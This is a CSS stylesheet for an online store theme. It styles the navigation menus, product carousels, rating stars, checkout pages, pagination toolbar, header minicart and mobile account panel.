.pt_custommenu .itemSubMenu h4.level2,
.pt_custommenu .itemSubMenu a.level2,
.pt_custommenu .itemSubMenu h4.level3,
.pt_custommenu .itemSubMenu a.level3,
.pt_custommenu .itemSubMenu a.level1.nochild {
  color: #666;
  padding-left: 0;
  text-transform: none;
  font-weight: normal;
  font-size: 13px;
}
.owl-container {
  margin: 0 -15px;
}
.owl-container .owl-carousel .owl-item {
  padding: 0 15px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -42px;
  z-index: 2;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div {
  width: 31px;
  height: 31px;
  background: url("../images/btn-slider.png") 0 0 no-repeat #cccccc;
  position: absolute;
  top: 63px;
  text-indent: -9999px;
  border: 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  font-size: 0;
  padding: 0;
  margin: 0 0 0 6px;
  display: inline-block;
  text-align: center;
  left: inherit;
  right: inherit;
  -webkit-transition: all 0s ease-out;
  -moz-transition: all 0s ease-out;
  -ms-transition: all 0s ease-out;
  -o-transition: all 0s ease-out;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:before {
  display: none;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: 34px;
  background-position: 0 100%;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:hover {
  background-color: #000;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0;
  background-position: 100% 100%;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next:hover {
  background-color: #000;
}
.product-reviews-summary {
  margin: 10px 0 0 !important;
}
.product-reviews-summary.empty {
  display: none;
}
.product-reviews-summary .reviews-actions {
  line-height: 25px;
  display: inline-block;
  width: auto;
  margin-top: 2px;
  margin-left: 6px;
}
.product-reviews-summary .rating-summary {
  left: inherit;
  display: inline-block;
  width: auto;
}
.product-reviews-summary .rating-summary .rating-result {
  margin: 0;
  width: 67px;
  padding-left: 2px;
}
.product-reviews-summary .rating-summary .rating-result:before {
  font-family: FontAwesome;
  content: "\f005 \f005 \f005 \f005 \f005";
  color: #bfbfbf;
  font-size: 12px;
  letter-spacing: 0;
  line-height: 12px;
  height: 12px;
  right: 0;
  margin: 0;
  letter-spacing: 2px;
  padding-left: 2px;
}
.product-reviews-summary .rating-summary .rating-result > span:before {
  font-family: FontAwesome;
  content: "\f005 \f005 \f005 \f005 \f005";
  color: #ffc600;
  font-size: 12px;
  letter-spacing: 2px;
  line-height: 12px;
  height: 12px;
  right: 0;
  margin: 0;
}
.breadcrumbs {
  color: #f55c59;
  text-transform: uppercase;
  padding: 24px 0 0;
  font-size: 11px;
  line-height: 1.25;
  margin: 0 0 13px;
}
.breadcrumbs .items {
  font-size: 0;
}
.breadcrumbs .items .item {
  font-size: 13px;
  line-height: 13px;
}
.breadcrumbs .items .item:not(:last-child):after {
  line-height: 13px;
}
.breadcrumbs .items .item a,
.breadcrumbs .items .item strong {
  font-family: 'Open Sans', sans-serif;
  font-size: 12px;
  color: #333;
}
.breadcrumbs .items .item a:hover,
.breadcrumbs .items .item strong:hover {
  color: #f55c59;
  text-decoration: none;
}
.breadcrumbs .items .item strong {
  color: #f55c59;
}
.breadcrumbs .items .item strong:before {
  color: #f55c59;
}
.category-image {
  margin-bottom: 0 !important;
}
.page-title-wrapper {
  position: static;
  height: auto;
  width: auto;
}
.page-title-wrapper .page-title {
  font-weight: 600;
  margin: 40px 0;
  font-size: 20px;
  color: #0a263c;
  font: 24px/30px CorbelBold, sans-serif;
}
.contact-index-index .form.contact {
  width: 100%;
}
.checkout-index-index .page-title-wrapper {
  position: static;
  height: auto;
  width: auto;
}
.checkout-index-index .header-bottom {
  display: none;
}
.checkout-index-index .header-content {
  border-bottom: 1px solid #ccc;
  margin-bottom: 40px;
}
.checkout-index-index .action.action-auth-toggle {
  color: #999999;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-index-index .action.action-auth-toggle:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f090";
  font-size: 14px;
  margin-right: 5px;
}
.checkout-index-index .opc-progress-bar {
  text-align: center;
  margin: 0 0 50px;
}
.checkout-index-index .opc {
  background: #f5f5f5;
  padding: 20px;
}
.checkout-index-index .opc-sidebar {
  margin: 0 0 30px !important;
}
.checkout-index-index .opc-sidebar .product-item-details {
  padding-left: 80px !important;
}
.checkout-index-index .opc-sidebar .product-item-details .product-item-name-block {
  display: inline-block !important;
  font-size: 0.9rem;
}
.toolbar-bottom .toolbar .toolbar-sorter,
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar .modes {
  /*display: none;*/
}
.toolbar {
  position: relative;
  background: #fff;
  box-shadow: 0 0 4px #CCCCCC;
  border: 1px solid #ccc;
  overflow: hidden;
  margin: 20px 0;
  padding: 0 10px;
}
.toolbar .left-toolbar {
  width: 80%;
  float: right;
  display: inline-block;
  background: #fff;
  padding: 18px 0;
  position: relative;
  z-index: 2;
}
.toolbar .toolbar-amount {
  display: none;
}
.toolbar .toolbar-sorter {
  border-radius: 2px;
  float: left;
  position: relative;
  margin-right: 25px;
  padding: 18px 0;
  margin: 0;
}
.toolbar .toolbar-sorter:after {
  background: #ababab;
  border-radius: 2px;
  content: "\f107";
  color: #fff;
  font-size: 20px;
  font-family: FontAwesome;
  display: none;
  top: -1px;
  bottom: -1px;
  right: -1px;
  position: absolute;
  width: 40px;
  z-index: 1;
  line-height: 40px;
  pointer-events: none;
}
.toolbar .toolbar-sorter .sorter-action {
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
}
.toolbar .toolbar-sorter .sorter-action:before {
  line-height: 62px;
}
.toolbar .toolbar-sorter .sorter-options {
  border: 1px solid #eef2f5;
}
.toolbar .limiter {
  float: right;
  padding: 17px 0;
  position: relative;
}
.toolbar .limiter:after {
  background: #ababab;
  border-radius: 2px;
  content: "\f107";
  color: #fff;
  font-size: 20px;
  font-family: FontAwesome;
  display: none;
  top: -1px;
  bottom: -1px;
  right: -1px;
  position: absolute;
  width: 40px;
  z-index: 1;
  line-height: 40px;
  pointer-events: none;
}
.toolbar .limiter .control {
  border: 1px solid #eef2f5;
  margin: 0;
}
.toolbar .modes {
  display: none;
  /*
            float: left;
            margin: 0;
            background: #fff;
            width: 22%;
            position: relative;
            z-index: 2;
            padding:20px 0;
            .modes-label {
                display: block;
                position: static;
                height: initial;
                width: initial;
                float: left;
                margin: 0 5px 0 0;
            }
            .modes-mode {
                width: 17px;
                height: 17px;
                float: left;
                text-indent: -9999px;
                position: relative;
                display: block;
                border:0;
                padding:0 0 0 22px;
                line-height:34px;
                -webkit-transition: all 0.4s ease-out;
                -moz-transition: all 0.4s ease-out;
                -ms-transition: all 0.4s ease-out;
                -o-transition: all 0.4s ease-out;
                .transition();
                span {
                    display:none;
                    font-size:14px;
                    color:#999999;
                    position:inherit;
                    -webkit-transition: all 0.4s ease-out;
                    -moz-transition: all 0.4s ease-out;
                    -ms-transition: all 0.4s ease-out;
                    -o-transition: all 0.4s ease-out;
                }
                &:hover, &.active {
                    &:before {
                        color:#f55c59;
                    }
                    span {
                        font-weight:700;
                        color:#444444;
                    }
                }
                &:before {
                    margin: 0px;
                    color: #ededed;
                    font-family: FontAwesome;
                    position: absolute;
                    top: 0;
                    bottom: 0;
                    left:0px;
                    right: 0;
                    display: block;
                    font-size:28px;
                }
            }
            strong.mode-grid{
                background: url("../images/grid.png") 0 100% no-repeat;
            }
            a.mode-grid{
                background: url("../images/grid.png") 0 0 no-repeat;
                &:hover{
                    background: url("../images/grid.png") 0 100% no-repeat;
                }
            }
            a.mode-list {
                background: url("../images/list.png") 0 0 no-repeat;
                border: 0;
                border-radius: 0;
                padding: 0;
                &:hover{
                    background: url("../images/list.png") 0 100% no-repeat;
                }
            }
            strong.mode-list{
                background: url("../images/list.png") 0 100% no-repeat;
            }
        */
}
.toolbar .pages {
  display: inline-block !important;
  padding: 7px 0;
}
.toolbar .pages .label.pages-label {
  position: static;
  font-weight: normal;
}
.toolbar .pages .pages-items {
  display: inline-block;
  vertical-align: middle;
}
.toolbar .pages .pages-items .item {
  margin: 0 2px;
}
.toolbar .pages .pages-items .item.current {
  text-decoration: underline;
  color: #f55c59;
}
.toolbar .pages .pages-items .item .page {
  display: inline;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  color: #666666;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.toolbar .pages .pages-items .item .page:hover {
  color: #f55c59;
}
.toolbar .pages .pages-items .item strong.page {
  color: #000;
}
.toolbar .pages .pages-items .item .action {
  background: #fff;
  border: 1px solid #e5e5e5;
  display: block;
  width: 39px;
  height: 39px;
  font-size: 14px;
  color: #6a6a6a;
  font-weight: 400;
  line-height: 39px;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.toolbar .pages .pages-items .item .action:hover {
  border-color: #48a9ee;
  color: #48a9ee;
}
.toolbar .pages .pages-items .item .action:hover:before {
  color: #48a9ee;
}
.toolbar .pages .pages-items .item .action:before {
  font-family: FontAwesome;
  display: block;
  font-size: 18px;
  color: #5a5a5a;
}
.toolbar .pages .pages-items .item .action.next:before {
  content: "\f054";
}
.toolbar .pages .pages-items .item .action.previous:before {
  content: "\f053";
}
.toolbar .pages .pages-items .item .action.next {
  width: auto;
  padding: 0 13px;
}
.toolbar .pages .pages-items .item .action.next:before {
  display: none;
}
.toolbar .pages .pages-items .item .action.next span {
  font-size: 14px;
  color: #999999;
  position: inherit;
}
.toolbar .pages .pages-items .item .action.next .label {
  display: none;
}
.toolbar .pages .pages-items .item .action.next:hover span {
  color: #48a9ee;
}
.toolbar .pages .pages-items .item .action.previous {
  width: auto;
  padding: 0 13px;
}
.toolbar .pages .pages-items .item .action.previous:before {
  display: none;
}
.toolbar .pages .pages-items .item .action.previous span {
  font-size: 14px;
  color: #999999;
  position: inherit;
}
.toolbar .pages .pages-items .item .action.previous .label {
  display: none;
}
.toolbar .pages .pages-items .item .action.previous:hover span {
  color: #b0240d;
}
.toolbar label {
  font-size: 12px;
  padding: 0;
  vertical-align: middle;
  margin: 0;
  font-weight: normal;
}
.toolbar select {
  padding: 0 !important;
  vertical-align: middle;
  border: 0;
  height: 24px;
  cursor: pointer;
  font-size: 12px;
  font-weight: 400;
  margin: 0 0 1px;
}
.toolbar select:focus {
  box-shadow: none;
}
.pages strong.page,
.pages .item {
  font-size: 0.9rem !important;
  font-weight: normal;
}
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
  line-height: 49px;
  padding: 0 28px;
  font-size: 18px;
}
.messages {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99999999;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.cms-index-index .main-content {
  margin: 0;
}
/*Header----------------------------------*/
.header-container {
  position: relative;
  color: #aaaaaa;
}
.header-container .header-link {
  position: relative;
  z-index: 101;
  padding: 10px 0 6px;
  background: #434343;
}
.header-container .header-content {
  padding: 22px 0;
  position: relative;
  margin: 0 auto;
  z-index: 10;
  background: #434343;
}
.header-container .header-content .account {
  display: none;
}
.header-container .header-content .top-link-lang-cart {
  padding-top: 20px;
}
.header-container .header-content .customer-welcome {
  float: right;
  position: relative;
  text-align: center;
}
.header-container .header-content .customer-welcome.active {
  overflow: visible;
}
.header-container .header-content .customer-welcome.active .customer-menu {
  display: block;
}
.header-container .header-content .customer-welcome.active .customer-menu ul {
  display: block;
}
.header-container .header-content .customer-welcome .customer-menu {
  display: inline-block;
}
.header-container .header-content .customer-welcome .customer-menu ul {
  background: none;
  border: 0;
  box-shadow: none;
  list-style: none none;
  box-sizing: border-box;
  margin-top: 0;
  display: inline-block;
  position: inherit;
  width: 100%;
}
.header-container .header-content .customer-welcome .customer-menu ul:before,
.header-container .header-content .customer-welcome .customer-menu ul:after {
  display: none;
}
.header-container .header-content .customer-welcome .customer-menu ul li {
  display: inline-block;
  position: relative;
}
.header-container .header-content .customer-welcome .customer-menu ul li:hover {
  background: none;
}
.header-container .header-content .customer-welcome .customer-menu ul li a {
  padding: 0 6px;
  font-size: 11px;
  display: inline-block;
  color: #ffffff;
  white-space: nowrap;
  text-transform: uppercase;
  background: none;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-content .customer-welcome .customer-menu ul li a:hover {
  color: #ff9900;
}
.header-container .header-content .customer-welcome .customer-menu ul li a:hover:before {
  color: #b0240d;
}
.header-container .header-content .customer-welcome .customer-menu ul li:last-child {
  padding-right: 5px !important;
}
.header-container .header-content .customer-welcome .customer-menu ul li.welcome {
  display: none;
}
.header-container .header-content .minicart-wrapper {
  background: #b0240d url(../images/icon-cart.png) no-repeat 5px 50%;
  float: right;
  text-align: center;
  width: 150px;
  cursor: pointer;
  margin: -10px 0 0;
  position: relative;
  padding: 5px 0;
  z-index: 100001;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-content .minicart-wrapper:hover {
  background: #ff9900 url(../images/icon-cart.png) no-repeat 5px 50%;
}
.header-container .header-content .minicart-wrapper:hover .block-minicart {
  display: block;
}
.header-container .header-content .minicart-wrapper .action.close {
  display: none;
}
.header-container .header-content .minicart-wrapper .showcart {
  display: inline-block;
  padding: 0 10px 0 35px;
  vertical-align: top;
  text-align: left;
  line-height: 30px;
  position: relative;
  font-size: 13px;
  color: #fff;
  width: 100%;
  /*
                        .counter {
                            &.qty {
                                width:22px;
                                height:22px;
                                line-height:20px;
                                background:#000;
                                border-radius: 100%;
                                color: #fff;
                                font-size: 12px;
                                font-weight: 600;
                                text-align: center;
                                position: absolute;
                                top: 0px;
                                right: -30px;
                                margin: 0;
                                border: 1px solid #fff;
                            }
                        }
                        */
}
.header-container .header-content .minicart-wrapper .showcart.active:before,
.header-container .header-content .minicart-wrapper .showcart:hover:before,
.header-container .header-content .minicart-wrapper .showcart.active:hover:before {
  content: "\f07a";
  color: #fff;
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 7px;
  vertical-align: middle;
}
.header-container .header-content .minicart-wrapper .showcart:before {
  display: none !important;
}
.header-container .header-content .minicart-wrapper .showcart .text {
  position: static;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  width: auto;
  height: auto;
}
.header-container .header-content .minicart-wrapper .block-minicart {
  display: none;
  top: 37px;
  right: 0px;
  width: 300px;
  position: absolute;
  border: none;
  border-top: 1px solid #eee;
  background: #fff;
  padding: 10px;
  text-align: left;
  border-radius: 3px 3px;
  color: #2f2f2f;
}
.header-container .header-content .minicart-wrapper .block-minicart:before,
.header-container .header-content .minicart-wrapper .block-minicart:after {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 13px;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtitle.empty {
  font-size: 11px;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .items-total .count {
  font-weight: normal;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .subtotal {
  float: left;
  text-transform: uppercase;
  font-weight: bold;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .subtotal .label {
  font-weight: normal;
  padding: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .subtotal .price-container {
  display: inline;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions {
  display: block;
  clear: both;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary {
  font-size: 12px;
  clear: both;
  background: #000;
  border: 1px solid #90b37f;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary:hover {
  opacity: 1;
  background: #f55c59;
  border: 1px solid #f55c59;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart {
  border-radius: 3px;
  font-weight: 600;
  display: block;
  width: 100%;
  padding: 5px 20px;
  font-size: 12px;
  background: #b0240d;
  color: #fff;
  border: 1px solid #f2f2f2;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  opacity: 0.8;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart:hover {
  opacity: 1;
  background: #ff9900;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper {
  border-color: #e5e5e5;
  margin: 0;
  display: block;
  float: left;
  padding: 0;
  min-height: 80px !important;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child) {
  border-color: #e5e5e5;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a {
  color: #2f2f2f;
  text-decoration: none;
  font-size: 14px;
  display: inline-block;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a:hover {
  color: #b0240d;
  text-decoration: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details {
  padding-left: 60px;
  font-size: 0.9rem !important;
  text-align: left;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .details-qty {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .price {
  font-weight: normal !important;
  font-size: 14px !important;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .price-excluding-tax {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing {
  float: left;
  margin: 0 20px 0 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .label {
  width: auto;
  padding: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .update-cart-item {
  line-height: 32px;
  padding: 0 12px;
  font-size: 12px;
  font-weight: 400;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .item-qty {
  margin-right: 0;
  text-align: center;
  width: 35px;
  border: none;
  color: #f55c59;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product.actions {
  float: left;
  margin: 14px 0 0 5px;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product.actions .primary {
  float: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.edit {
  width: 14px;
  height: 16px;
  font-size: 0;
  line-height: 0;
  background: url("../images/btn_edit.gif") 0 0px no-repeat;
  text-indent: -999em;
  overflow: hidden;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.edit:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.delete {
  width: 16px;
  height: 16px;
  font-size: 0;
  line-height: 0;
  background: url("../images/btn_remove.gif") 0 0 no-repeat;
  text-indent: -999em;
  overflow: hidden;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.delete:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total {
  margin: 0;
}
.header-container .block-topinfo {
  float: left;
  color: #fff;
  margin: 5px 0 0 20px;
  font-size: 1.1em;
}
.header-container .logo-home {
  text-align: center;
  display: block;
  overflow: hidden;
}
.header-container .logo-home .logo {
  margin: 0;
  padding: 0;
  float: none;
}
.header-container .nav-toggle {
  display: none;
}
.header-container .header-mobile {
  padding: 10px 0 30px;
}
.header-container .header-mobile .header-mobile-container {
  position: relative;
}
.header-container .header-mobile .logo {
  margin: 0;
  position: absolute;
  left: 0;
  top: -6px;
  margin-top: 0;
  width: 30%;
}
.header-container .header-mobile .my-account {
  background: #333333;
  position: fixed;
  top: 0;
  z-index: 9999;
  left: 0;
  height: 100%;
  padding-top: 30px;
  width: 300px;
  overflow: auto;
  transform: translate(-320px, 0);
  -webkit-transform: translate(-320px, 0);
  -moz-transform: translate(-320px, 0);
  -ms-transform: translate(-320px, 0);
  -o-transform: translate(-320px, 0);
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .my-account:before {
  background: #f8484a;
  content: "";
  display: block;
  height: 30px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.header-container .header-mobile .my-account.open-box {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  box-shadow: 1px 0px 6px 0px rgba(0, 0, 0, 0.3);
}
.header-container .header-mobile .my-account .close-icon {
  color: #f1f1f1;
  width: 30px;
  height: 30px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  margin: 0 auto;
  cursor: pointer;
  font-size: 0;
  z-index: 1;
}
.header-container .header-mobile .my-account .close-icon:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .close-icon:before {
  background: #f8484a;
  content: "\f00d";
  display: block;
  font-family: FontAwesome;
  font-size: 23px;
  font-weight: 400;
  line-height: 30px;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.header-container .header-mobile .my-account #tabs-menu .tabs {
  background: #434343;
}
.header-container .header-mobile .my-account #tabs-menu .tabs:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header-mobile .my-account #tabs-menu .tabs li {
  width: 50%;
  float: left;
  text-align: center;
  padding: 0;
}
.header-container .header-mobile .my-account #tabs-menu .tabs li.active a,
.header-container .header-mobile .my-account #tabs-menu .tabs li:hover a {
  background: #b0240d;
}
.header-container .header-mobile .my-account #tabs-menu .tabs li a {
  background: #262626;
  color: #fff;
  display: block;
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 600;
  line-height: 40px;
  padding: 8px 10px;
  border: 1px solid #444444;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .my-account #tabs-menu .tabs-content {
  border-top: 2px solid #b0240d;
}
.header-container .header-mobile .my-account #tabs-menu .tabs-content .tab-content {
  display: none;
  padding: 10px;
}
.header-container .header-mobile .my-account #tabs-menu .tabs-content .tab-content.active {
  display: block;
}
.header-container .header-mobile .my-account .header-info {
  display: block;
}
.header-container .header-mobile .my-account .header-info p {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
  line-height: 41px;
}
.header-container .header-mobile .my-account .header-info p:before {
  font-family: FontAwesome;
  font-size: 15px;
  color: #2f2f2f;
  content: "\f098";
  margin-right: 5px;
  float: left;
}
.header-container .header-mobile .my-account .header-info p:first-child {
  margin: 0;
}
.header-container .header-mobile .my-account .header-info .info:before {
  content: "\f199";
}
.header-container .header-mobile .my-account .social-header {
  border-bottom-color: 2px solid #e5e5e5;
  display: block;
  padding: 10px 0;
  margin-bottom: 15px;
  text-align: center;
}
.header-container .header-mobile .my-account .social-header li {
  display: inline-block;
}
.header-container .header-mobile .my-account .social-header li a {
  font-size: 20px;
  color: #2f2f2f;
  display: block;
  line-height: 21px;
}
.header-container .header-mobile .my-account .social-header li a:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .links .greet.welcome {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome {
  display: block;
  cursor: pointer;
  font-size: 14px;
}
.header-container .header-mobile .my-account .links .customer-welcome.active a.account:after {
  content: "\f106";
}
.header-container .header-mobile .my-account .links .customer-welcome.active .customer-menu {
  display: block;
}
.header-container .header-mobile .my-account .links .customer-welcome a {
  display: block;
  border: 1px solid #444;
  padding: 10px;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .links .customer-welcome a:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .links .customer-welcome a.account {
  position: relative;
}
.header-container .header-mobile .my-account .links .customer-welcome a.account:after {
  position: absolute;
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  right: 10px;
  top: 50%;
  margin-top: -7px;
}
.header-container .header-mobile .my-account .links .customer-welcome a i {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome .customer-menu {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome ul {
  box-shadow: none;
  border: 0;
  position: static;
  background: #fff;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .links .customer-welcome ul:before,
.header-container .header-mobile .my-account .links .customer-welcome ul:after {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome ul li {
  background: none !important;
}
.header-container .header-mobile .my-account .links .customer-welcome ul li a {
  border: 0;
  margin: 0;
  font-size: 12px;
  padding: 5px 10px;
  background: none;
}
.header-container .header-mobile .my-account .links .customer-welcome ul li a:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .switcher .switcher-label {
  display: none;
}
.header-container .header-mobile .my-account .switcher .switcher-trigger {
  border: 1px solid #444;
  cursor: pointer;
  font-size: 14px;
  padding: 10px;
  position: relative;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .switcher .switcher-trigger.active:after {
  content: "\f106";
}
.header-container .header-mobile .my-account .switcher .switcher-trigger:after {
  position: absolute;
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  right: 10px;
  top: 50%;
  margin-top: -7px;
}
.header-container .header-mobile .my-account .switcher .switcher-trigger strong span i {
  display: none;
}
.header-container .header-mobile .my-account .switcher .switcher-dropdown {
  background: #fff;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .switcher .switcher-dropdown .switcher-option a {
  border: 0;
  margin: 0;
  font-size: 12px;
  padding: 8px 10px 6px;
  background: none;
  display: inline-block;
  width: 100%;
  text-decoration: none;
}
.header-container .header-mobile .my-account .switcher .switcher-dropdown .switcher-option a:hover {
  color: #b0240d;
}
.header-container .header-mobile .box-right {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: 8px;
  z-index: 9;
}
.header-container .header-mobile .box-right .open-icon {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  width: 30px;
  height: 30px;
  position: relative;
  cursor: pointer;
}
.header-container .header-mobile .box-right .open-icon:after {
  content: "\f039";
  color: #666;
  display: block;
  font-family: FontAwesome;
  font-size: 19px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  line-height: 33px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .box-right .open-icon.close-icon:after {
  content: "\f00d";
}
.header-container .header-mobile .minicart-wrapper {
  float: none;
  display: inline-block;
  z-index: 9997;
  margin: 0;
  vertical-align: middle;
}
.header-container .header-mobile .minicart-wrapper .showcart {
  color: #666;
  position: relative;
}
.header-container .header-mobile .minicart-wrapper .showcart.active:before,
.header-container .header-mobile .minicart-wrapper .showcart:hover:before,
.header-container .header-mobile .minicart-wrapper .showcart.active:hover:before {
  content: "\f07a";
  color: #b0240d;
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 0;
  vertical-align: middle;
  line-height: 30px;
}
.header-container .header-mobile .minicart-wrapper .showcart:before {
  content: "\f07a";
  color: #666;
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 0;
  vertical-align: middle;
  line-height: 30px;
  width: 30px;
  text-align: center;
}
.header-container .header-mobile .minicart-wrapper .showcart .text {
  position: static;
  display: none;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  line-height: 30px;
  width: auto;
  height: auto;
  text-transform: uppercase;
}
.header-container .header-mobile .minicart-wrapper .showcart .counter {
  /*
                        &.qty {
                            width: 21px;
                            height: 21px;
                            background: @primarycolor;
                            border-radius: 100%;
                            color: #fff;
                            font-size: 14px;
                            font-weight: 700;
                            text-align: center;
                            position: absolute;
                            top: -5px;
                            right: -8px;
                            margin: 0;
                        }
                         */
}
